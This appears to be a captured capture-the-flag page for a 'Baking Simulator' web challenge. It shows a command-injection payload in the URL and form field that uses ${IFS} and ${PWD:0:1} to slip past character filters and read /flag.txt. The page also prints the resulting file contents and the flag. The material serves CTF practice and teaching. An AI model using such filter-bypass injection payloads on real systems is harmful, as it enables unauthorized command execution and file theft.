 baking-bad-2c34f1b1cbb23b75.challs.brunnerne.xyz/?ingredient=%3Bmore%24%7BIFS%7D%24%7BPWD%3A0%3A1%7Dflag.txt
Brunnerne Baking Simulator
Payload
We need to bake. A higher purity in the dough means a higher yield. A higher purity means customers pay more.
Insert any ingredient and the simulator will analyze and return the resulting purity.
;more${IFS}${PWD:0:1}
Analyze
The Flag
No ingredient!
::::::::::::::
/flag.txt
::::::::::::::
brunner{d1d_1_f0rg37_70_b4n_s0m3_ch4rz?}